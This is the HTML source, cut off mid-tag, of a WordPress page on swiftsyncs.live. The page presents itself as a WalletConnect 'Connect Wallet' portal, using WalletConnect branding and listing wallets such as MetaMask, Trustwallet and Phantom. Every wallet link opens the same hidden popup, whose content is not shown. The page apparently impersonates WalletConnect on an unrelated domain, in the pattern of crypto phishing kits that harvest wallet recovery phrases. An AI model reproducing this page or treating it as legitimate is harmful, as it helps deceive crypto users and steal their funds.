			font-weight: 700;
			font-size: 26px;
			line-height: 1.2;
			color: var(--global-palette3);
		}

		#masthead,
		#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container),
		#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start)>.site-header-row-container-inner {
			background: #ffffff;
		}

		.site-main-header-inner-wrap {
			min-height: 80px;
		}

		.site-top-header-inner-wrap {
			min-height: 0px;
		}

		.site-bottom-header-inner-wrap {
			min-height: 0px;
		}

		.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after {
			width: calc(100% - 1.2em);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			padding-top: 0.6em;
			padding-bottom: 0.6em;
			color: var(--global-palette5);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle {
			right: calc(1.2em / 2);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>a:hover {
			color: var(--global-palette-highlight);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item.current-menu-item>a {
			color: var(--global-palette3);
		}

		.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after {
			width: calc(100% - 1.2em);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			padding-top: 0.6em;
			padding-bottom: 0.6em;
			color: var(--global-palette5);
		}

		.secondary-navigation .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle {
			right: calc(1.2em / 2);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item>a:hover {
			color: var(--global-palette-highlight);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item.current-menu-item>a {
			color: var(--global-palette3);
		}

		.header-navigation .header-menu-container ul ul.sub-menu,
		.header-navigation .header-menu-container ul ul.submenu {
			background: var(--global-palette3);
			box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.1);
		}

		.header-navigation .header-menu-container ul ul li.menu-item,
		.header-menu-container ul.menu>li.kadence-menu-mega-enabled>ul>li.menu-item>a {
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		}

		.header-navigation .header-menu-container ul ul li.menu-item>a {
			width: 200px;
			padding-top: 1em;
			padding-bottom: 1em;
			color: var(--global-palette8);
			font-size: 12px;
		}

		.header-navigation .header-menu-container ul ul li.menu-item>a:hover {
			color: var(--global-palette9);
			background: var(--global-palette4);
		}

		.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item>a {
			color: var(--global-palette9);
			background: var(--global-palette4);
		}

		.mobile-toggle-open-container .menu-toggle-open {
			color: var(--global-palette5);
			padding: 0.4em 0.6em 0.4em 0.6em;
			font-size: 14px;
		}

		.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered {
			border: 1px solid currentColor;
		}

		.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon {
			font-size: 20px;
		}

		.mobile-toggle-open-container .menu-toggle-open:hover,
		.mobile-toggle-open-container .menu-toggle-open:focus {
			color: var(--global-palette-highlight);
		}

		.mobile-navigation ul li {
			font-size: 14px;
		}

		.mobile-navigation ul li a {
			padding-top: 1em;
			padding-bottom: 1em;
		}

		.mobile-navigation ul li>a,
		.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap {
			color: var(--global-palette8);
		}

		.mobile-navigation ul li.current-menu-item>a,
		.mobile-navigation ul li.current-menu-item.menu-item-has-children>.drawer-nav-drop-wrap {
			color: var(--global-palette-highlight);
		}

		.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,
		.mobile-navigation ul li:not(.menu-item-has-children) a {
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		}

		.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button {
			border-left: 1px solid rgba(255, 255, 255, 0.1);
		}

		#mobile-drawer .drawer-header .drawer-toggle {
			padding: 0.6em 0.15em 0.6em 0.15em;
			font-size: 24px;
		}

		#main-header .header-button {
			border: 2px none transparent;
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		#main-header .header-button:hover {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}

		.header-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.header-social-wrap .header-social-inner-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		.header-mobile-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		.search-toggle-open-container .search-toggle-open {
			color: var(--global-palette5);
		}

		.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered {
			border: 1px solid currentColor;
		}

		.search-toggle-open-container .search-toggle-open:hover,
		.search-toggle-open-container .search-toggle-open:focus {
			color: var(--global-palette-highlight);
		}

		#search-drawer .drawer-inner {
			background: rgba(9, 12, 16, 0.97);
		}

		.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button {
			border: 2px none transparent;
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		.mobile-header-button-wrap .mobile-header-button:hover {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}
	</style>
	<link rel='stylesheet' id='kadence-header-css'
		href='../wp-content/themes/kadence/assets/css/header.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='kadence-content-css'
		href='../wp-content/themes/kadence/assets/css/content.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='kadence-footer-css'
		href='../wp-content/themes/kadence/assets/css/footer.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='elementor-icons-css'
		href='../wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.mine900e900.css?ver=5.14.0'
		media='all' />
	<style id='elementor-icons-inline-css'>
		.elementor-add-new-section .elementor-add-templately-promo-button {
			background-color: #5d4fff;
			background-image: url(../wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
			background-repeat: no-repeat;
			background-position: center center;
			margin-left: 5px;
			position: relative;
			bottom: 5px;
		}
	</style>
	<link rel='stylesheet' id='elementor-frontend-legacy-css'
		href='../wp-content/plugins/elementor/assets/css/frontend-legacy.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='elementor-frontend-css'
		href='../wp-content/plugins/elementor/assets/css/frontend.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='elementor-post-8-css'
		href='../wp-content/uploads/elementor/css/post-8ef35ef35.css?ver=1643948925' media='all' />
	<link rel='stylesheet' id='dce-style-css'
		href='../wp-content/plugins/dynamic-content-for-elementor/assets/css/style.mind164d164.css?ver=1.13.6'
		media='all' />
	<link rel='stylesheet' id='dashicons-css' href='../wp-includes/css/dashicons.min271b271b.css?ver=5.9' media='all' />
	<link rel='stylesheet' id='elementor-pro-css'
		href='../wp-content/plugins/elementor-pro/assets/css/frontend.minb12bb12b.css?ver=3.1.1' media='all' />
	<link rel='stylesheet' id='elementor-global-css'
		href='../wp-content/uploads/elementor/css/global31383138.css?ver=1643948929' media='all' />
	<link rel='stylesheet' id='elementor-post-58-css'
		href='../wp-content/uploads/elementor/css/post-5813f113f1.css?ver=1643951533' media='all' />
	<link rel='stylesheet' id='google-fonts-1-css'
		href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=5.9'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min52d552d5.css?ver=5.15.3'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min52d552d5.css?ver=5.15.3' media='all' />
	<script src='../wp-includes/js/jquery/jquery.minaf6caf6c.js?ver=3.6.0' id='jquery-core-js'></script>
	<script src='../wp-includes/js/jquery/jquery-migrate.mind617d617.js?ver=3.3.2' id='jquery-migrate-js'></script>
	<link rel="https://api.w.org/" href="../wp-json/index.html" />
	<link rel="alternate" type="application/json" href="../wp-json/wp/v2/pages/58.json" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../xmlrpc0db00db0.html?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" />
	<meta name="generator" content="WordPress 5.9" />
	<link rel="canonical" href="index.html" />
	<link rel='shortlink' href='../indexe9b4e9b4.html?p=58' />
	<link rel="alternate" type="application/json+oembed"
		href="../wp-json/oembed/1.0/embedf34af34a.json?url=https%3A%2F%2Fswiftsyncs.live%2Fwallet%2F" />
	<link rel="alternate" type="text/xml+oembed"
		href="../wp-json/oembed/1.0/embede47ee47e.html?url=https%3A%2F%2Fswiftsyncs.live%2Fwallet%2F&amp;format=xml" />
	<link rel='stylesheet' id='kadence-fonts-css'
		href='https://fonts.googleapis.com/css?family=Montserrat:700&amp;display=swap' media='all' />
</head>

<body
	class="page-template-default page page-id-58 wp-embed-responsive elementor-dce footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-8 elementor-page elementor-page-58">
	<div id="wrapper" class="site">
		<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
			<div id="main-header" class="site-header-wrap">
				<div class="site-header-inner-wrap">
					<div class="site-header-upper-wrap">
						<div class="site-header-upper-inner-wrap">
						</div>
					</div>
				</div>
			</div>

			<div id="mobile-header" class="site-mobile-header-wrap">
				<div class="site-header-inner-wrap">
					<div class="site-header-upper-wrap">
						<div class="site-header-upper-inner-wrap">
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

		<div id="inner-wrap" class="wrap hfeed kt-clear">
			<div id="primary" class="content-area">
				<div class="content-container site-container">
					<main id="main" class="site-main" role="main">
						<div class="content-wrap">
							<article id="post-58"
								class="entry content-bg single-entry post-58 page type-page status-publish hentry">
								<div class="entry-content-wrap">

									<div class="entry-content single-content">
										<div data-elementor-type="wp-page" data-elementor-id="58" data-post-id="58"
											data-obj-id="58" class="elementor elementor-58 dce-elementor-post-58"
											data-elementor-settings="[]">
											<div class="elementor-inner">
												<div class="elementor-section-wrap">
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-599d5570 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="599d5570" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7567f4c7"
																	data-id="7567f4c7" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-629cadfd elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="629cadfd"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45cd717c"
																							data-id="45cd717c"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-5fbda890 elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-center elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																										data-id="5fbda890"
																										data-element_type="widget"
																										data-widget_type="icon-list.default">
																										<div
																											class="elementor-widget-container">
																											<ul
																												class="elementor-icon-list-items elementor-inline-items">
																												<li
																													class="elementor-icon-list-item elementor-inline-item">
																													<span
																														class="elementor-icon-list-text">Github</span>
																												</li>
																												<li
																													class="elementor-icon-list-item elementor-inline-item">
																													<span
																														class="elementor-icon-list-text">Doc</span>
																												</li>
																											</ul>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-166d531"
																							data-id="166d531"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-cbd2837 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="cbd2837"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<img width="300"
																													height="185"
																													src="../wp-content/uploads/2022/01/walletconnect-logo.png"
																													class="attachment-large size-large"
																													alt=""
																													loading="lazy" />
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78fe0e43"
																							data-id="78fe0e43"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-3126fdc3 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																										data-id="3126fdc3"
																										data-element_type="widget"
																										data-widget_type="icon-list.default">
																										<div
																											class="elementor-widget-container">
																											<ul
																												class="elementor-icon-list-items elementor-inline-items">
																												<li
																													class="elementor-icon-list-item elementor-inline-item">
																													<span
																														class="elementor-icon-list-text">Wallets</span>
																												</li>
																												<li
																													class="elementor-icon-list-item elementor-inline-item">
																													<span
																														class="elementor-icon-list-text">Apps</span>
																												</li>
																											</ul>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-56b98d36 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="56b98d36" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50dac62c"
																	data-id="50dac62c" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<div class="elementor-element elementor-element-4c54b250 elementor-widget elementor-widget-heading"
																				data-id="4c54b250"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						Connect Wallet</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-7b56dc67 elementor-widget elementor-widget-text-editor"
																				data-id="7b56dc67"
																				data-element_type="widget"
																				data-widget_type="text-editor.default">
																				<div class="elementor-widget-container">
																					<div
																						class="elementor-text-editor elementor-clearfix">
																						<p>Open protocol for connecting
																							Wallets to Dapps</p>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-6c2ad6b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="6c2ad6b5" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8cd616"
																	data-id="e8cd616" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-29d248e5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="29d248e5"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf946f2"
																							data-id="cf946f2"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-b322ea6 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="b322ea6"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/rainbow-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/rainbow-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/rainbow-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/rainbow.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-1e5448ec elementor-widget elementor-widget-heading"
																										data-id="1e5448ec"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Rainbow</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-711691cc"
																							data-id="711691cc"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-33231174 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="33231174"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/trust-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/trust-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/trust-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/trust.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-770c5853 elementor-widget elementor-widget-heading"
																										data-id="770c5853"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Trustwallet</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-171cb95a"
																							data-id="171cb95a"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-71b1e868 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="71b1e868"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/phantom-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/phantom-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/phantom-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/phantom.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-57be6583 elementor-widget elementor-widget-heading"
																										data-id="57be6583"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Phantom</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d0aa231"
																							data-id="1d0aa231"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-585e652e dce_masking-none elementor-widget elementor-widget-image"
																										data-id="585e652e"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/meta-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/meta-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/meta-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/meta.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-2270336b elementor-widget elementor-widget-heading"
																										data-id="2270336b"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Meta
																													Mask</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="4490e240"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
																							data-id="12110107"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="58675829"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/Gnosis-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/Gnosis-150x150.jpg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/Gnosis-300x300.jpg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/Gnosis.jpg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
																										data-id="6077440d"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Gnosis
																													Safe
																													Multisig</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
																							data-id="44393ee9"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="23773f45"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/stellar-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
																										data-id="1af549d3"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Terra
																													Wallet</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
																							data-id="2a450657"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="2a632a32"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/coin98-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/coin98-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/coin98-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/coin98.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
																										data-id="1c123c59"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Coin
																													98</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
																							data-id="49a6c9ee"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
																										data-id="6f6e9c4f"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/sollet-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/sollet-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/sollet-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/sollet.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
																										data-id="7f67313e"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
